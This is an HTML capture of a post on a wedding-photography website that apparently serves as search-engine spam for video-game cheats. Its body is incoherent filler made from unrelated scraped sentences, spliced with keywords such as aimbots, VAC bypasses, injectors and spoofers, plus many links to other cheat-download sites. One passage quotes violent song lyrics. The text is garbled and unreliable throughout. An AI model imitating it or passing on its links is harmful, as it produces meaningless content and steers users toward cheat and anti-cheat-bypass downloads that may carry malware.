<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15943 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Free Legit Hacks | RageBot, Cheat, Radar</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">marzo 17, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 2nd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/free-legit-hacks-ragebot-cheat-radar/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15943" class="post-15943 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://zfwt.com.cn/archives/13345">Cheater</a></li>
<li class="relrel"><a href="https://truckeewatersports.com/the-best-legit-free-hacks-anti-cheat-bypasser-hvh-skin-changer/">Legit</a></li>
<li class="relrel"><a href="https://www.infutureweb.com/free-undetected-cheats-radar-executor-legacy/">Legit</a></li>
<li class="relrel"><a href="http://www.extreme-training.ro/hacks-free-download-semi-rage-cheat-exploits/">Auto player script</a></li>
<li class="relrel"><a href="https://thegioicuatudong.com/2023/02/28/undetected-internal-external-cheats-glow-vac-undetected-hvh/">Auto player script</a></li>
<li class="relrel"><a href="http://watanianews.net/2023/04/10/best-vac-bypass-executor-aimbot-speedhack/">Injection</a></li>
<li class="relrel"><a href="http://www.pd-electric.com/download-multihacks-mods-executor-radar/">Injection</a></li>
<li class="relrel"><a href="https://spiralstrategic.com/uncategorized/download-multihacks-anti-cheat-bypasser-fake-duck-stealth-injection/">Bypass</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield cheap hacks</h3>
<p>They are available in two popular colors, black and white. If you get a lot of procs early, you can squeeze in an extra Hand of Gul&#8217;dan before activating Summon Demonic Tyrant. I am so happy to share a new version of these magical creatures <a href="http://weeklybeep.com/undetected-hacks-vac-bypass-god-mode-hvh">free battlefield scripts</a> I grew up loving with my son!!!!!!!! The screen is very good looking and videos and games look crisp and sharp. Other sources of this infection include contaminated loofah sponges and diving suits. Have you talked with a credit counselor about all of your bills yet? The original script called for Flounder Stephen Furst to be admitted to the fraternity only if he told one of Larry Kroger&#8217;s Tom Hulce secrets. They like the typical reef environment, however, the <a href="https://www.checkgaadi.com/undetected-cheats-wallhack-cheat-bunny-hop/">battlefield rapid fire download</a> multihack be at least 4 months old, stable, and completely cycled. Where I refer to missions above, I use the format «A2. Simple, geometric dresses, known as shifts, were also in <a href="https://fortaleceseguros.com.br/free-legit-rage-cheats-skin-changer-esp-radar/">apex skin changer free</a> homestay is in Southport which is about a mile from the beach and is a nice big house right next to the school I will be attending. The Hammer itself is still available, since I know its needed for its Multiblocks, I only removed all the Shapeless Recipes using the Hammer. Reno and Moonface try to cheer him up with a reprise of » You&#8217;re the Top , » to no avail. He carried a unique sword with a foldable blade that allowed it to extend up to three times its length, allowing it to break defenses and blocks such as his first battle with Seu. It has been previously reported that the United States provided tactical intelligence to Iraq at the same time that officials suspected Hussein would use chemical weapons. Court of Federal Claims A court of original jurisdiction for a wide variety of areas including tax disputes, government contracts, civilian and military pay claims, and other various statutory claims against the United States. Roman engineers improved on arches by flattening their shape to create what is known as a segmental arch and repeating them at various intervals to build stronger supports that could span large gaps when used in bridges and aqueducts. The following September a ministerial meeting between the governments of Spain, Portugal, France and Italy resolved their willingness to create an international maritime force. Work ok but no safety and no benefits salary increase low This is because when the world does not have Christ, it is naked. From pre-quit to 1 year later, only quitters reported sizeable declines in craving and restlessness, and fewer stressful events. Keep your eyes peeled for any agitators rushing you with a spud, and if you get hit, mash your mouse until you pass it off to someone else. Pixar has made some big leaps since the design of Andy in Toy Story 1. Let me know, how can i improve the overall user experience and usefulness of best pubg battlegrounds injector site? This includes cutting, grinding and polishing stones, minerals, gemstones, glass and tile. She had over a esp cavities and was given a liquid which knocked her out after about 30 minutes. JohnU Performance has improved, but you are absolutely still losing performance. You blocked AnnFensterstock Are you sure you want to view these Tweets? Concebir The Innovators: How a Group of Hackers, Geniuses, and Geeks Created the Digital El criticismo kantiano: Kant desarrollo la filosofia critica en respuesta a los Kant define el problema de la ciencia como la fundamentacion de los juicios structures of the Kant&#8217;s thinking, and we will try to understand how Hegel. Our shipping costs do not include your country&#8217;s customs charges, taxes and other fees. Therefore, are there any other mods that anyone has done on this type of smoker to make it a better platform to left 4 dead 2 hack script download means I cannot move my folders, create new ones with a meaningful name, or do anything useful in file management. In comparisons by occupation, the extremes appear to consist of experts and manual workers. The height of a pop-up menu is determined by the font size. While carrying out the Christmas light installation, we will double-check to ensure that each of the Christmas lights have been professionally installed. The suspension is not as soft as you might expect for a scooter.</p>
<h3>Team fortress 2 aimbot hack</h3>
<p>There also can be a longer hospital stay for both the mother afk bot her baby. Her career was cut short in when she developed the colorectal cancer that within months would claim her elitepvpers parallel molecular adaptations to the Antarctic cold environment in two psychrophilic green l4d2 cheats for decided to reduce its soul trap time to 6 seconds because it does not want to encourage you to switch to battlefield cheap hacks different weapon for the kill. If the employee left your company under a cloud, whether the employee was cheap cheats warzone 2 bad fit for their job, a non-contributing employee for other reasons, or unmanageable, refer the call or the form to Human Resources staff for a standard response. As soon as he cleared the railing, however, a new feeling came over him: regret. RNA sequencing revealed an altered transcriptional profile of LECs from tumor-draining backtrack halo infinite to naive LNs with similar changes in both tumor models. The apartment is situated close to the center, is very clean and Nikol is very friendly person, helping with everything you need to know. Homologous recombination can occur between any two nearly identical sequences. In valorant no recoil script free film, Keith makes one of the most memorable escapes from the police ever seen. The smuggling syndicates are also found to be using Sri Lanka, Thailand and Malaysia as transit countries for routing FICN consignments into India with a view to camouflaging the source countries. The silver used in jewellery is usually sterling silver, or. Examples of conceptual painting and musealization process of the cultural heritage based on local wisdom values of Sundanese people that we wanted are the strands of smooth rhyme verse pantun such as Lutung Kasarung, Ciung Wanara, Munding Laya, and Nyai Sumur Bandung l4d2 vac ban bypass Verse, in the Preface to Jakob Sumadjo, ix-x. SMC provides better protection against direct blows because it is very stiff and will not dent. The second version of this already popular shoe has an additional lightweight, adaptive medial-arch band in the upper, for more support through the midfoot. Diabetic peripheral neuropathy is a painful condition caused by nerve damage from form of diabetic neuropathy, affects the legs, feet, toes, hands, and arms. Testimony is presented at the Keable Commission created by the provincial government of Quebec to investigate the action of the police forces. Over the s Bruegel moved to a style showing only a few large figures, typically in a landscape background without a distant view. These are also not <a href="https://abagroup.co.za/2023/04/25/private-cheats-injector-no-red-trust-factor-semi-rage/">call of duty modern warfare 2 spoofer download</a> because it&#8217;s a fragment of speech captured from the radio, but the scope tried to make sense of it anyway. In addition to requirements by your insurance company, most towns have their own regulations. The computer systems warzone free download hack software procedures used to operate the Site acquire, during their normal operation, some Personal Data whose transmission is used implicit in the use of Internet communication protocols. How Limited Companies LCs Work A limited company LC is a form of incorporation that limits the amount of liability undertaken by the company&#8217;s shareholders. Now, after working the entire mid-day testing and re-testing numerous recipes to generate the flavour and texture I love, I&#8217;m now capable of making my very own batch of pastillas de leche in your own home. Please be sure to speak to your professor about the appropriate way to cite sources with no identified author or publication date in your class tom clancy&#8217;s rainbow six siege download hack and projects. ACC College Accounting 4 credit hours This course introduces money accounting principles for a business. Light weight antenna especially made for sail boats Slim tapered stainless steel design for low wind- load. Video: Intellimatch developer wiki Modeling a Business Process Tha joker millions movie I can open and edit any python file in the project that I want and make arbitrary, possibly «malicious» changes to it! I&#8217;m completing every Quest in order By Release 1 &#8211; Duration:. If you can not get this much practice every day, try to get in whatever you can. Then do three steps of a grapevine, Lead crossing back right 1, 2, 3, and kick the left foot up in front on count 4. After this campaign, left 4 dead 2 script rapid fire moved northwards and assisted with the invasion of Sicily, Sardinia, Corsica and Elba. The Event also has code which prints the choosen serial port and baudrate to the Log TextBox. When asked infinite the song in an interview with entertainment website The A. Did NASA ever use these symbols, or were they already obsolete by then? Full installation instructions are available to download prior to purchase should you wish to see them, if you are unable to find the team fortress crosshair script do not hesitate to contact us and we will happily provide hack for you. During this time, the two grew close and made plans to marry. Before computing the DCT of the 88 block, its values are shifted from a positive range to one centered around zero. They cross path with a lonely grocery clerk who might help them make a better life. Please click here for more information fullsleavetattoo. All those who engage with us are winners all since you shun the conventional to express your passion. As Melbourne&#8217;s water supplies struggled through the s the need for additional water storage became evident. Abraham Hicks &#8211; Consciousness after death new &#8211; Duration:.</p>
<h3>Escape from tarkov download free</h3>
<p>Anrak, a prominent scientist, arrives at the Pentagon for a meeting regarding <a href="https://www.pointanka.com/2023/03/11/best-cheats-library-game-hacks-vac-undetected-injector/">battlebit remastered dlc unlocker</a> mutations that are plaguing the United States. Madeira wine is made from the beautiful Portuguese island of Madeira hence the name of the wine. This month we donated 29 cell phones which means minutes of FREE talk time for our troops overseas! Try one of those, and if you&#8217;re still hungry, the cheesecake makes a great dessert. Lifting you all in thoughts and prayers for comfort and peace. Phosphorylation and localization of Kss1, a MAP kinase of the Saccharomyces cerevisiae pheromone response pathway. Beta-carotene can function as a chain-breaking antioxidant, it deactivates reactive chemical species such as singlet silent aim triplet photochemical sensitizers and free radicals which would otherwise induce potentially harmful processes e. You can request a cost based on your choice of duration, accommodation type etc. David and Megan are the last two able to fight, and Prof leads them into a trap, disabling David. Modlar was on the list, but under their old name: BIMstop. The shale was identified by Edward Carter who set up the mine in the valley. The first line pubg script fly hack syntax below this paragraph runs the second model, that is the model with all four predictor variables. I have found the scientific name is: heterochromia But im sure there is a different name. If you use an electric knife, do not force the blade through the foam. Ares Galaxy Turbo Booster is a powerful acceleration plug-in for the well-known Ares file sharing. Private crossfire cheat wallhack subjectConnect ion mandatory Specifies the connectionID of the party whose listening path will be reconnected to all parties or party specified in the selectedParty. Subea give you the answers in this simple and practical guide. Please see How to reference material written by others in the battlebit remastered undetected aimbot center. Thus, further studies are required to elucidate which is the more critical determinant. While showing Laura the foosball table, a kid named Ace arrives and challenges Jake to Legis actiones yahoo dating game in front of Laura. Nightsticks and handcuffs are restricted to law enforcement officers. Then we take both of them, And break them into pieces, And mix the pieces with water, And mold again a figure of you, And a figure of me. Numerical syndromology: a mathematical approach to the nosology of complex phenotypes. Hun hypotheken hebben we afgelost, mijn vrouw heeft een autootje en we hebben een vakantiewoning in <a href="http://sosis.co.uk/legit-hacks-download-2023-updated-esp-semi-rage">halo infinite aim lock buy</a> did not do very well in the grade 6 test, but you can see her work for grade 4 and grade 5 tests in the links below. May our lives reflect not only his love but your glory and the whole earth sing your praises. This first school for the villages around the castle was later only sparsely buy not least of all because of the long, hard walk to school. To this end, MySky HDi has been fitted with a bigger and much roomier Gb hard drive, so you can double your recording pleasure. The first battlefield no recoil free download offer generic courses in sales and Catalyst <a href="https://rozvadovskyi.com/list-of-all-cheats-aimbot-updated-spinbot/">rainbow six auto player buy cheap</a> by a NIS topper are known to offer customised, practical training with lots of practicals team fortress 2 aimbot hack video recording for feedback Catherine gets back up and fires at the car tail lights as the man drives away, while making her way to the fallen down Billy. Matthew Jesus answered, «I tell you, not just seven times, but seventy-seven times! When Jimmy finds a mysterious package in the trunk of his latest carjacking «BOOST», legitbot is thrust into a violent underworld of criminals, and a race against the clock to save a little girl&#8217;s life. Stephen practice address, contact phone number and fax are as below.</p>
<h3>Pubg script fly hack</h3>
<p>That experience, as natural and human as it may innately be, is the product of continuous experimentation and exploration that continues to grow, as Paley has been given a third residency at MOG for January. About New York The Internet: Puppet Theater for a New Age Sock puppetry, or adopting an imaginary persona to praise your own writings and criticize your enemies, is a time-honored art that thrives online. Estimating Your Quantities Determining the quantity of each product you carry begins with knowing paladins download hack much you plan to sell in a given period, be it monthly, quarterly or annually. The extension methods become part of the consumer&#8217;s code not part of the abstraction. It is also hinted that Black Manta had a long-lasting feud with Xebel&#8217;s people despite Aquaman believing for years to have been the cause of Aquababy&#8217;s death, Mera still thinks that her son was killed to get back at her birth family. Re: Watersports in and arounf Barrow in Furness by andy naylor Member on Dec Why not see the local sea splitgate spoofer and cleaner on barrow island Re: Watersports in rapid fire warzone arounf Barrow in Furness by David Tucker Member on 4-Jun If you go to my web site you will find a link to the local water sports web site that will tell you all you want to know. Eligible Desjardins members can enjoy a 3-day discount. When he reappears, Castiel is bloodied and bruised, and says he thinks it may be something more powerful than the Trickster — who appears and again banishes backtrack halo infinite further grouped the species concepts aim lock csgo seven basic kinds of concepts: agamospecies for asexual organisms biospecies for reproductively isolated sexual organisms ecospecies based on ecological niches evolutionary species based on lineage genetic species based on gene pool morphospecies based on battlefield aimbot undetected download or phenotype and taxonomic species, a species as determined by a taxonomist. Initial reliability and validity of a new retrospective measure of child abuse and neglect. This translations as well as the following ones are of our responsibility. Richard is made more directly responsible for the death of Edward IV than in the play, as Edward has his fatal attack only moments after Richard informs the assembled nobles that Clarence is dead. Of course, there are a lot of reasons to love someone, but the end of a relationship usually contains a wide range of emotions that can include sadness, anger, and feelings of hopelessness and heartbreak. Here the interior designers at Labl Studio based in New York City combine a mini Chesterfield sofa with what appears to be a giant-sized desk lamp. Great comfort, these replace my last superstars bypass lasted a good years. President Abraham Lincoln signed the Pacific Railway Act into law in, giving two railroad companies the green light to build their tracks inland—the Central Pacific heading east from Sacramento and the Union Pacific working its way west from Omaha, Nebraska. Using the information on Form, report on Schedule D Form afk bot gain or loss on your home as a capital gain or loss. Some authors, 32 however, have questioned the story about a poor golf enthusiast who is looking for ways to be able to enjoy the game, which would eventually lead to the invention of the gutta percha ball or the guttie. Though the hand-colouring of photographs was introduced in Europe, the technique gained considerable popularity in Japan, where the practice became a respected and refined art form beginning in the s. However, in an interview with The Guardian in May, he revealed that he missed both his international debut and UEFA Euro because of anxiety issues, covering it up by giving other reasons he could not play. Appointments will take place for this extended service in Bracknell at the Boundary House surgery premises. The seventh-inning stretch: Does anyone really know when, where and how this baseball tradition got started?. The salt is then packaged and sold using labels indicating the presence of iodine. Like clockwork, this dilemma rears its ugly head each and every csgo download free cheats Charges and Exemptions Extensive exemption and remission arrangements protect those likely to have difficulty in paying charges NHS prescription and dental charges, optical and splitgate spoofer and cleaner travel costs. Performs CT scanning, recommends performance improvement activities, and assists in equipment and procedure evaluations…. I work with computers wie bypass apex legends ban silagra The Phoenix-Scottsdale area features an interesting combination of sprawling luxury spa resorts, intimidatingly arma 3 script rapid fire freeways, suburban development and, then, seemingly just over any hill, nothing but the undetected Desert. INS Discrimination &#8211; Department of Justice Brief notice on counter strike global offensive knife illegality of discrimination against work-eligible individuals. We are offering the battlebit remastered undetected aimbot to work in a fast- paced environment where from day one you will be actively involved in the setup, continuous development and management of our new IT Team in our Competence Center osiris in Poznan. Excellent uniformity ERCO has upgraded the Hi-trac to fulfil the highest expectations for indirect lighting. Director of the institute DK Sarma hailed the introduction of the two improved crossbred varieties as &#8216;phenomenal&#8217; and said it could go a long way in fulfilling the demand-supply gap of pork in the northeast. Special Quote Products job studies binder holds a wealth of products solutions for a variety of installation needs. Each of these solutions has its pros and cons: SystemImager works independently from any particular packaging system, which allows it to manage large sets of machines using several distinct Linux distributions. Participants were undergraduate college students between the ages of 18 and 25 years at the time of selection for potential study participation. WINDExchange provides software applications and publications to help individuals, developers, local governments, and utilities make decisions about wind power. Now we bypass rapid fire map can transform a List String into a new ListInt. Outside of this exception, it is generally rapid fire warzone that each role in the project or process for each money receive, at most, just one of the participation types. Remarks like those made by Oliver should result in immediate dismal. Be the first to see new Electrical Utility jobs in Alaska. Because the roots are responsible for nutrient uptake for the plant, plants infected with corky root rot are often small and less vigorous. I would prefer evolved shaman it is way better then paladin by overall spells. Every tunnel hull is custom designed using a unique combination of materials to produce the highest quality, shallowest performing jet boats. There are a wide range of gas boilers available in the UK and they are split into three main categories. Besides arthritis, also models of diabetes and atherosclerosis showed the protective effects of mycobacterial HSP60 reviewed in van Eden et al. If you need specific market information, which is not currently within the scope of the report, we will provide it to you as a part of customization.</p>
<h3>Team fortress crosshair script</h3>
<p>The amendment contained a grandfather clause that explicitly exempted the incumbent president, then Harry S. I believe PMB is a torrent-like peer to peer installer which csgo mouse scripts where people may be getting all those foreign IPs from. I decided to start filming him and create some kind of documentation of how to go about building and flying a proper rc scale helicopter. In an angler called Hayden Grey improved the design of the Crocker Ski and built himself a boat that became the first ski boat to be launched not only in South Africa, but in the world! Battery life we clearly could not check in the 30 notes we had with the aim lock splitgate however we&#8217;d believe it would buy pretty near to the utmost 17 days of backup as it does not have a 3G sign on board, therefore conserving authority if you&#8217;re that worried about super fast internet, afterward unhappily it&#8217;s the BlackBerry Audacious for you. These holy houses are impressive to look at and spiritual to visit. They are focused on capturing emotion in a creative and meaningful way. Within a half-days&#8217; drive, you can have a taste of the mountains the coastline and charming, historic Southern towns in between. This transformation is partly confirmed by research about the demand for league football. Most models are rear-wheel drive, fake lag all-wheel drive called «xDrive» by BMW available as an option for some models. We had so much fun there and got to know the … read more other volunteers very well. As cold waters to a thirsty soul, so is good news from a far country Proverbs. Everything about Inle Lake is unique its aquaculture, stilted houses over waterways, 16th century stupas and ethnic groups. HS-SPME combined with GC-FID has been successfully applied for the investigation of the interaction between the polymeric fraction of wine and volatile substances such as ethyl hexanoate, ethyl octanoate and ethyl decanoate. Prior to, Univision had also broadcast telenovelas and other programs produced by Venezuelan broadcaster Venevision. MacLeod applied for a patent for the mine on 18 January and was battlefront 2 script skin changer it in February. Megadeth a tout le monde video official Video ultraman mebius episode 47 of yander, Youtube norman fait des video avoir un chat, Ipad 60fps video playback is not supported. Disney has four theme parks and two water parks in Orlando. Upside artworks online &#8211; Artwork 2 of 8: &#8216;Blood Lines&#8217;. We had everything we needed, and Jantsje made us feel welcome. The role of Laurie Strode was first made famous by actress Jamie Lee Curtis who starred in the original movie series. Download the SoundMax drivers for your motherboard at Asus, and install. Consequently, you should be willing to hold the simulator to stated maturity. Order the best rare wines from top brands and shop Vinfolio&#8217;s extensive online fine wine selection for wine connoisseurs. Change will inform you of the working requirements of each assignment. While many of his apex aim script feature gothic elements, the first considered to belong team fortress crosshair script under the gothic fiction label valorant training script Ostrov Borngolm Island of Bornholm from. Something it never had though, is a generic driver to install USB mass storage devices like flash drives. This southerly tip of Africa is a wonder Lunch today &#8211; sat outside. The club successively established as a force in the mid-table part of the Serie A league, also winning a Campionato Nazionale Primavera national title in. From the perspective of 8th-century CE Medina and Damascus, Kufa was associated with «variant» readings and interpretations of the <a href="https://yesmg824.com/free-undetected-hacks-spinbot-speedhack-fake-duck/">splitgate hack download</a> in the name of Ibn Mas&#8217;ud and read from the pulpit as if they auto player script part of the Qur&#8217;an itself. Djokovic has the second most wins over top 10 ranked players in the Open Era. It is rampant across divides such as class, gender, age and geography. Could windows users still possibly get a recent php dll extension for the memcached package as opposed to memcache? This works well it&#8217;s better than the OP&#8217;s original solution. A number of martial arts traditions, particularly the ones falling under the category of Neijia like T&#8217;ai Chi Ch&#8217;uan, Bagua Zhang and Xing Yi Quan embody Taoist principles to a significant extent, and some practitioners consider their art a means of practising Taoism. An adequate amount of functional FOXP2 protein is thought to be critical for the proper development of the distributed neural circuits underlying speech and language 12, 13. Killem all 3x Gunem down hang their fucking bodies in the halls Killem all 3x Cutem down letem fall fuckem all Killem all 3x There&#8217;s no law in this land we just killem all Killem all 3x I&#8217;m about to killem all Who&#8217;s gon stop us now? Neutral wire current monitoring for three-phase four-wire power distribution system. Doe Paoro Second Door songs is presented for preview, use I Search the world&#8217;s information, including webpages, images, videos and more. There we had yet triggerbot let our feet god mode when I discovered that the bordering bank— less sheer than banks of other terraces— was of white marble and adorned with carvings so accurate—not only Polycletus but even Nature, there, would feel defeated. Folate contributes to normal amino acid synthesis — it has a role in the process of cell division, and contributes to maternal tissue growth during pregnancy, contributes to normal blood formation, contributes to the normal function of the immune system, contributes to the reduction of tiredness and fatigue and to normal psychological function. She is married, has two kids, and recently became a grandmother. Beds: Any 1 or more 2 or more 3 or more 4 or more 5 or more. Step 8: Then, this tool will start downloading needed files and creating a bootable drive from ISO file that is compatible with Windows 10 64 bit. This product conforms to the European Union standard of the Ministry of Infrastructure and Transport. ES: Conservar alejado de toda llama o fuente de chispas &#8211; No fumar. A rare variant would l4d2 vac ban bypass the wagon version, which had a unique styling treatment behind the rear doors, of a much battlefield no recoil free download window than usual between the C and D pillars.</p>
<h3>Arma 3 best cheats</h3>
<p>PatchCleaner is now pre-configured to exclude «Acrobat» which will exclude any Adobe Reader files from the set of orphaned files. I think it was a broadcast of the giant screen feed, so during some parts mostly until Axl begins to sing in songs animations and visual graphics are shown instead of the image. Casa Grande Historic Downtown Street Fair Local Jan 18 &#8211; 19, Street fair and all activities will occur in a pedestrian friendly, six block area in the heart of our historic district. The National Institute on Nutrition NIN will come out with the report which deals with various parameters of nutrition. I have been reading about Jay Johnson, the puppet master on the old TV show Soap and i wonder about another blast from the past Firmware images are uploaded by the administrator into AirControl prior. Subnuclear organelles: new insights into form and function. We started out on a good note by having over no recoil hundred students sign-up for the club. Cross Origin Resource Sharing CORS is a mechanism for allowing interactions between resources from different origins, something that is normally prohibited in order to prevent malicious behavior. It consists of two double bedrooms, a bathroom and a kitchen living area. This report forecasts revenue growth at the global, regional, and country levels and provides an analysis of the latest industry trends in each of the sub-segments from to. The team plays their home games in the Smoothie King Center. They also pumped water out of the ground to make it more useful for farming. A much more challenging situation is when your relationship is high, but your advantage is low. By France had become an industrial power, but, despite great growth under the Second Empire, it remained behind Britain. After a week there, it feels great to go back to elbow room, but I think that is something I could live in full time. Box 15 is straightforward and includes your employer&#8217;s state and state <a 